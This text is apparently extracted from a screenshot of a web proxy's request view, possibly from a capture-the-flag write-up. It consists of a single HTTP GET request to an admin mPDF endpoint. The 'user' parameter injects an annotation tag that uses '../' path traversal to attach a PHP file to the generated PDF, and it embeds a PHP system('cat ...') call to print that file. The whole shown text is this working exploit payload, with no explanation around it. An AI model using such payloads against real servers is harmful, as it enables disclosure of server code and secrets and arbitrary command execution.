 Pretty Raw Hex \n
GET /admin/mpdf.php?user=
admin<annotation+file="../admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d
4789d128a8f0.php"+content="../admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771
491d4789d128a8f0.php"+icon="Graph"+title="Attached+File:+../admin/2218b21bfdba380760
5ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php"+pos-x="195"><?php+system('cat+..
/admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php');+?></a
nnotation> HTTP/1.1